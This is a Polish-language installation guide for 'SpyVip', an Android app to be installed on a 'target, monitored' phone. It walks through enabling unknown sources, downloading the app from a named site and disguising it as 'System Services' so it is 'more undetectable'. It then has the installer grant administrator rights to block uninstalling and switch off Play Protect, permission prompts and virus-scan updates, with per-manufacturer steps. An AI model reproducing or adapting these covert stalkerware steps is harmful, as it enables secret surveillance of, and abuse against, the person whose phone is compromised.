Instrukcja instalacji dla systemu Android
WAŻNA INFORMACJA: Aplikacja powinna być pobrana i zainstalowana na docelowym, monitorowanym urządzeniu.
Jeśli wolisz instrukcje tekstowe, wykonaj czynności od 1 do 6, aby aplikacja działała poprawnie:
1. Wymagania
- Android OS >= 2.1
- Dostęp do internetu.
2. Ustawienia wstepne
Uwaga: aby zainstalować aplikację, musisz włączyć nieznane źródła w swoim telefonie, jeśli jeszcze nie zostały włączone.
2.1) Włącz nieznane źródła (tylko wersja Androida poniżej 7.1)

Otwórz "Ustawienia"

Wybierz "Zabezpieczenia/Bezpieczeństwo"

Zaznacz "Nieznane Źródła". Zaakceptuj ostrzeżenie, klikając "OK"
3. Pobieranie SpyVip

Przejdź do strony www.p2r.eu na telefonie docelowym, aby pobrać aplikację. Może pojawić się ostrzeżenie, ponieważ aplikacja nie pochodzi ze sklepu Play. Kliknij "OK", aby pobrać.

Uruchom aplikację i postępuj zgodnie z instrukcjami. Aplikacja nazywa się "Usługi Systemowe", aby być bardziej niewykrywalna.

Ten komunikat praktycznie nigd się nie pojawia, jeśli masz ten komunikat, oznacza to, że nie wyłączyłeś weryfikacji aplikacji. Wybierz "szczegóły" a nastepnie kliknij "Zainstaluj mimo to (niebezpieczne)".
4. Konfiguracja aplikacji

Wybierz "Otwórz"

Wybierz "Continue"

Postępuj zgodnie z instrukcjami wyświetlanymi na ekranie. Zalecamy aktywować wszystkie opcje, aby uzyskać wszystkie funkcje.Jak na obrazkach ponizej

SpyVip poprosi o aktywację "uprawnień administratora". Wybranie go pozwoli na takie funkcje, jak Ekran blokady urządzenia, Ustaw hasło blokady ekranu, Wyłącz funkcję kamery. Będzie również chronić przed odinstalowaniem..

Po wyświetleniu tego okienka wybierz w "Nie pokazuj ponownie", a następnie w "ROZPOCZNIJ TERAZ"

Po wyświetleniu tego okna stuknij w "Wyłącza Play Protect"

Wybierz "ZEZWALAJ"

Odszukaj na dole Usługi Systemowe i włącz je

Odszukaj na dole Usługi Systemowe i włącz je

Po skonfigurowaniu jak na zdjeciu wybierz DALEJ"
5. Tworzenie / Rejestrowanie konta

Wybierz "Jestem nowym użytkownikiem".

Wprowadź nazwę swojego urządzenia, adres e-mail i hasło, a następnie naciśnij "Zaloguj się"

Otrzymasz wiadomość powodzenia, jeśli wszystko poszło dobrze..
6. Optymalizacja telefonu
Uwaga: aby aplikacja działała poprawnie prosimy o wykonanie ponizszych czynności dla wbranego modelu oraz wersji Android.
SAMSUNG Android 5.0 / 6.0
- Ustawienia => Bateria => Optymalizacja baterii => SZCZEGÓŁY => WYŁĄCZ
SAMSUNG SAMSUNG Android 7.0
- Ustawienia => Konserwacja urządzenia => Bateria => Aplikacje niemonitorowane => Dodaj aplikacje => Usługi Systemowe=> GOTOWE
- Ustawienia => Aplikacje => Usługi Systemowe => Sieć komórkowa => Zezw. apl. przy wł. Oszcz. dan. => WŁĄCZ
SAMSUNG Android 8.0
- Ustawienia => Konserwacja urządzenia => Bateria => Aplikacje niemonitorowane => Dodaj aplikacje => Usługi Systemowe => GOTOWE
- Ustawienia => Aplikacje => Usługi Systemowe => Sieć komórkowa => Zezw. apl. przy wł. Oszcz. dan. => WŁĄCZ
- Ekran blokady i zabezpieczenia => Monit uprawnień aplikacji => WYŁĄCZ 4. Ustawienia => Aplikacje => Usługi Systemowe => Bateria => Optymalizacja użycia baterii => WYBRAĆ NA GÓRZE WSZYSTKIE APLIKACJE ( jest standardowo Aplikacje niemonitorowane ) => Usługi Systemowe => WYŁĄCZONE
Huawei/Honor Android 5.0 / 6.0
- Ustawienia => Aplikacje chronione => Menu => Zezwól wszystkie
- Ustawienia => Oszczędzanie energii => Ustawienia => Monit o wysokim zużyciu energii => WYŁĄCZYĆ
- Ustawienia => Oszczędzanie energii => Ustawienia => połączenie w trybie uśpienia => podtrzymuj komórkową transmisję danych => WŁĄCZYĆ
- Ustawienia => Oszczędzanie energii => Aplikacje energochłonne w tle => WSZYSTKIE Ustawienia => Aplikacje => Ustawienia => Specjaly dostęp => Ignoruj optymalizacje => => Nacisnąć Uprawnione => Następnie nacisnąć Wszystkie aplikacje => Usługi Systemowe => ZEZWÓL
Huawei/Honor Android 7.0
- Menadzer telefonu => Nacisnąć ikonkę BATERII => zamknij aplikacje po zablokowaniu ekranu => W TYM MIEJSCU WAŻNE JEST ABY APLIKACJE O NAZWIE : Usługi Systemowe były odznaczone CZYLI WYŁĄCZONE
- Menadzer telefonu => Nacisnąć ikonkę BATERII => nacisnąć ikonę ustawień po prawej stronie na górze ekranu => Monit o wysokim zużyciu energii => WYŁĄCZ
- Menadzer telefonu => Nacisnąć ikonkę BATERII => nacisnąć ikonę ustawień po prawej stronie na górze ekranu => Zamykaj energo chłonne aplikacje => WYŁĄCZ Menadzer telefonu => Nacisnąć ikonkę BATERII => nacisnąć ikonę ustawień po prawej stronie na górze ekranu => Podtrzymuj komórkową transmisję danych w trybie uśpienia => WŁĄCZ Menadzer telefonu => Nacisnąć ikonkę BATERII => nacisnąć ikonę ustawień po prawej stronie na górze ekranu => Wi Fi włączone w trybie uśpienia => ZAWSZEUstawienia => Aplikacje => Ustawienia => Specjalny dostęp => Nieograniczony dostęp do transmisji danych => Usługi Systemowe => WŁĄCZ
- Ustawienia => Aplikacje => Ustawienia => Specjaly dostęp => Ignoruj optymalizacje => => Nacisnąć Uprawnione => Następnie nacisnąć Wszystkie aplikacje => Usługi Systemowe => ZEZWÓL
Huawei/Honor Android 8.0
- Ustawienia => Aplikacje i powiadomienia => Aplikacje => „Usługi systemowe” => Bateria => Monit o zużyciu baterii => WYŁĄCZ
- Ustawienia => Aplikacje i powiadomienia => Aplikacje => „Usługi systemowe” => Bateria => Uruchamianie => Zarządzaj automatycznie => WYŁACZ
- Ustawienia => Sieci zwykłe i bezprzewodowe => Transmisja danych => Oszczędzanie transmisji danych => " Usługi systemowe " => WŁĄCZ
Xiaomi Android 5.01 / 6.01 / 7.0 / 8.0
- Otwórz ustawienia => Uprawnienia => Autostart => « Narzędzia systemowe » => Włączone
- Otwórz ustawienia => Bateria i wydajność => Użycie baterii => Wybierz aplikację => « Narzędzia systemowe » => Włącz
- Otwórz ustawienia => Uprawnienia => Inne uprawnienia => « Narzędzia systemowe » => Włącz wszystkie opcje
- Otwórz zabezpieczenia => Ikonka ustawień => Cleaner => Remind to clean => Turn off
- Otwórz zabezpieczenia => Ikonka ustawień => Cleaner => Update automatically => Turn off
- Otwórz zabezpieczenia => Ikonka ustawień => Virus scan => Automatically update definitions => Turn off
HTC
- Ustawienia => Zasilanie => „Usługi Systemowe” => WŁĄCZ
SONY
- Ustawienia => Bateria => Tryb STAMINA => NIGDY
ASUS
- Otwórz menedżer automatycznego uruchamiania => „Usługi systemowe” => WŁĄCZ